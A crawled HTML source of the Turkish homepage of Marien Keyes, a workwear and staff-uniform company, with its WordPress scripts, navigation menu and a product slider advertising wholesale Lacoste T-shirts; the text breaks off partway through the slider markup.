

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marienkeyes.com/
body_size: 83761
content:
<!DOCTYPE HTML>
<html class="" lang="tr-TR">
<head>

	<meta charset="UTF-8">

	<title>Marien Keyes Personel Kıyafetleri – İşçi Giysileri</title>

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

	
	<link rel="alternate" hreflang="tr-tr" href="http://www.marienkeyes.com" />
<link rel="alternate" hreflang="en-us" href="http://www.marienkeyes.com/en/" />

<!-- This site is optimized with the Yoast SEO plugin v9.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Marien Keyes personel kıyafetleri, mutfak, havalimanı, animasyon, güvenlik, kat hizmetleri, servis, sağlık ve teknik servis çalışanlarına özel işçi giysileri üretim ve satış."/>
<link rel="canonical" href="http://www.marienkeyes.com/" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"WebSite","@id":"http://www.marienkeyes.com/#website","url":"http://www.marienkeyes.com/","name":"Marien Keyes","potentialAction":{"@type":"SearchAction","target":"http://www.marienkeyes.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marien Keyes &raquo; beslemesi" href="http://www.marienkeyes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marien Keyes &raquo; yorum beslemesi" href="http://www.marienkeyes.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marienkeyes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.marienkeyes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.marienkeyes.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//www.marienkeyes.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='us-font-1-css'  href='http://fonts.googleapis.com/css?family=Courgette%3A400%2C400italic%2C700%2C700italic&#038;subset=latin-ext&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='us-motioncss-css'  href='http://www.marienkeyes.com/wp-content/themes/Impreza/css/motioncss.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='us-motioncss-responsive-css'  href='http://www.marienkeyes.com/wp-content/themes/Impreza/css/motioncss-responsive.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-awesome-css'  href='http://www.marienkeyes.com/wp-content/themes/Impreza/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-magnific-popup-css'  href='http://www.marienkeyes.com/wp-content/themes/Impreza/css/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-fotorama-css'  href='http://www.marienkeyes.com/wp-content/themes/Impreza/css/fotorama.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css'  href='http://www.marienkeyes.com/wp-content/themes/Impreza/css/style.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='us-stylez-css'  href='http://www.marienkeyes.com/wp-content/themes/Impreza/style.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css'  href='http://www.marienkeyes.com/wp-content/themes/Impreza/css/responsive.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='us_custom_css-css'  href='http://www.marienkeyes.com/wp-content/uploads/us_custom_css/us_impreza_custom_styles.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.marienkeyes.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='http://www.marienkeyes.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.marienkeyes.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/themes/Impreza/js/modernizr.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.16.4'></script>
<script type='text/javascript' src='http://www.marienkeyes.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.16.4'></script>
<link rel='https://api.w.org/' href='http://www.marienkeyes.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.marienkeyes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.marienkeyes.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://www.marienkeyes.com/' />
<link rel="alternate" type="application/json+oembed" href="http://www.marienkeyes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marienkeyes.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marienkeyes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marienkeyes.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.7 stt:1,55;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.marienkeyes.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78550213-1', 'auto');
  ga('send', 'pageview');

</script>

</head><body class="home page-template-default page page-id-8 l-body us-theme_impreza_1-9-5 wpb-js-composer js-comp-ver-5.6 vc_responsive">
<!-- CANVAS -->
<div class="l-canvas type_wide col_cont headerlayout_extended headerpos_fixed wpml_lang_tr">

	<!-- HEADER -->
	<div class="l-header">

		<div class="l-subheader at_top" style="line-height: 36px; ">
			<div class="l-subheader-h i-cf">
										<div class="diller">
								<a class="w-lang-item lang_tr aktifdil" href="http://www.marienkeyes.com">
					<span class="w-lang-item-icon"></span>
					<span class="w-lang-item-title"><img src="http://www.marienkeyes.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"> Türkçe</span>
				</a>
								<a class="w-lang-item lang_en" href="http://www.marienkeyes.com/en/">
					<span class="w-lang-item-icon"></span>
					<span class="w-lang-item-title"><img src="http://www.marienkeyes.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"> English</span>
				</a>
					</div>

			<div class="w-socials">
					<div class="w-socials-list"><div class="w-socials-item facebook">
										<a class="w-socials-item-link" target="_blank" href="http://www.facebook.com/MarienKeyes">
											<i class="fa fa-facebook"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">Facebook</span>
											</div>
										</div>
										</div><div class="w-socials-item twitter">
										<a class="w-socials-item-link" target="_blank" href="http://twitter.com/MarienKeyes">
											<i class="fa fa-twitter"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">Twitter</span>
											</div>
										</div>
										</div><div class="w-socials-item gplus">
										<a class="w-socials-item-link" target="_blank" href="https://plus.google.com/102393984451154643723/posts">
											<i class="fa fa-google-plus"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">Google+</span>
											</div>
										</div>
										</div><div class="w-socials-item linkedin">
										<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/marien-keyes-personel-kıyafetleri">
											<i class="fa fa-linkedin"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">LinkedIn</span>
											</div>
										</div>
										</div><div class="w-socials-item youtube">
										<a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/channel/UC3s5eUWPNvQBToTReofC_4A">
											<i class="fa fa-youtube-play"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">YouTube</span>
											</div>
										</div>
										</div><div class="w-socials-item instagram">
										<a class="w-socials-item-link" target="_blank" href="https://instagram.com/marienkeyes/">
											<i class="fa fa-instagram"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">Instagram</span>
											</div>
										</div>
										</div><div class="w-socials-item pinterest">
										<a class="w-socials-item-link" target="_blank" href="http://pinterest.com/marienkeyes/">
											<i class="fa fa-pinterest"></i>
										</a>
										<div class="w-socials-item-popup">
											<div class="w-socials-item-popup-h">
												<span class="w-socials-item-popup-text">Pinterest</span>
											</div>
										</div>
										</div></div>
					</div>
						</div>
		</div>
				<div class="l-subheader at_middle"  style="line-height: 150px;">
			<div class="l-subheader-h i-widgets i-cf">

				<div class="w-logo ">
					<a class="w-logo-link" href="http://www.marienkeyes.com">
												<span class="w-logo-img" style="height: 150px;">
															<img class="for_default" src="http://www.marienkeyes.com/wp-content/uploads/2019/02/logo.png" alt="Marien Keyes" style="margin-bottom: -150px;">
																				</span>
												<span class="w-logo-title">Marien Keyes</span>
					</a>
				</div>

				
				
				
				<!-- NAV -->
				<nav class="w-nav layout_hor animation_opacity height_full hover_underline">
					<div class="w-nav-control">
						<i class="fa fa-bars"></i>
					</div>
					<ul class="w-nav-list level_1">
						<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home w-nav-item level_1 menu-item-3535"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com"><span class="w-nav-title">Anasayfa</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3536"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/hakkimizda/"><span class="w-nav-title">Hakkımızda</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has_sublevel w-nav-item level_1 menu-item-3573"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">Atölye</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3572"><a class="w-nav-anchor level_2"  href="http://www.marienkeyes.com/uretim-sureci/"><span class="w-nav-title">Üretim Süreci</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3587"><a class="w-nav-anchor level_2"  href="http://www.marienkeyes.com/kalite-politikasi/"><span class="w-nav-title">Kalite Politikası</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3645"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/urunler/"><span class="w-nav-title">Ürünler</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3639"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/hizmetler/"><span class="w-nav-title">Hizmetler</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3593"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/fiyatlar/"><span class="w-nav-title">Fiyatlar</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3628"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/referanslar/"><span class="w-nav-title">Referanslar</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4404"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3642"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/insan-kaynaklari/"><span class="w-nav-title">İ.K.</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3545"><a class="w-nav-anchor level_1"  href="http://www.marienkeyes.com/iletisim/"><span class="w-nav-title">İletişim</span><span class="w-nav-arrow"></span></a></li>
					</ul>
				</nav><!-- /NAV -->

				
				
							</div>
		</div>
		
	</div>
	<!-- /HEADER -->
<div id="ceptegoster" style="display:none"><img src="http://www.marienkeyes.com/wp-content/uploads/2019/02/logo.png" alt="" /></div>
	<!-- MAIN -->
	<div class="l-main">
				<div class="l-submain wpb_row full_width full_height"><div class="l-submain-h g-html i-cf"><div id="" class="g-cols offset_default wpb_row"><div class="full-width"><div class="wpb_revslider_element wpb_content_elementanaslayt"><link href="http://fonts.googleapis.com/css?family=Open+Sans:300" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#FFFFFF;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.8.1 auto mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.8.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="random" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset1-100x50.jpg"  data-delay="5000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset1.jpg"  alt="" title="manset1"  width="1140" height="500" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-1-layer-1" 
			 data-x="center" data-hoffset="" 
			 data-y="center" data-voffset="" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":500,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 5; white-space: nowrap; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Since 2014; Zamanın Ametisti… </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-30" data-transition="random" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.marienkeyes.com/wp-content/uploads/2016/06/manset-lacoste-100x50.jpg"  data-delay="7000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.marienkeyes.com/wp-content/uploads/2016/06/manset-lacoste.jpg"  alt="" title="manset-lacoste"  width="1350" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-30-layer-2" 
			 data-x="center" data-hoffset="-250" 
			 data-y="0" 
						data-width="auto"
			data-height="auto"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"x:right;","speed":300,"to":"","delay":700,"ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 6;text-transform:left;"><img src="http://www.marienkeyes.com/wp-content/uploads/2016/06/l1.png" alt="" width="337" height="400" data-no-retina> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-30-layer-3" 
			 data-x="center" data-hoffset="250" 
			 data-y="0" 
						data-width=""
			data-height=""
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"x:right;","speed":300,"to":"","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 7;text-transform:left;"><img src="http://www.marienkeyes.com/wp-content/uploads/2016/06/l2.png" alt="" width="337" height="400" data-no-retina> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-30-layer-4" 
			 data-x="center" data-hoffset="0" 
			 data-y="0" 
						data-width=""
			data-height=""
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"from":"x:right;","speed":300,"to":"","delay":1500,"ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 8;text-transform:left;"><img src="http://www.marienkeyes.com/wp-content/uploads/2016/06/l3.png" alt="" width="337" height="400" data-no-retina> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption marienkeyes-2   tp-resizeme" 
			 id="slide-30-layer-5" 
			 data-x="center" data-hoffset="0" 
			 data-y="center" data-voffset="125" 
						data-width="auto"
			data-height="auto"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"from":"x:right;","speed":1200,"to":"","delay":2000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":500,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[10,10,10,10]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[10,10,10,10]"

			style="z-index: 9; white-space: nowrap; color: #ffffff;text-transform:left;background-color:rgba(144,28,129,1);">Toptan Lacoste T-shirt </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption marienkeyes-2   tp-resizeme" 
			 id="slide-30-layer-6" 
			 data-x="center" data-hoffset="0" 
			 data-y="center" data-voffset="175" 
						data-width="auto"
			data-height="auto"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"from":"x:right;","speed":1200,"to":"","delay":2500,"ease":"Power3.easeInOut"},{"delay":"wait","speed":500,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[10,10,10,10]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[10,10,10,10]"

			style="z-index: 10; white-space: nowrap; color: #ffffff;text-transform:left;background-color:rgba(144,28,129,1);">Siparişlerimiz Başlamıştır. </div>

		<!-- LAYER NR. 7 -->
		<div class="tp-caption black   tp-resizeme" 
			 id="slide-30-layer-7" 
			 data-x="center" data-hoffset="0" 
			 data-y="center" data-voffset="220" 
						data-width="auto"
			data-height="auto"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"from":"x:right;","speed":1200,"to":"","delay":3000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":500,"to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['','','','']"

			style="z-index: 11; white-space: nowrap;text-transform:left;"><a href='http://www.marienkeyes.com/urunler/lacoste-tisortler/' class='tp-button lightgrey'>Detaylı bilgi için tıklayın</a> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-12" data-transition="random" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset2-100x50.jpg"  data-delay="5000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset2.jpg"  alt="" title="manset2"  width="1140" height="500" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 8 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-12-layer-1" 
			 data-x="center" data-hoffset="-187" 
			 data-y="center" data-voffset="11" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

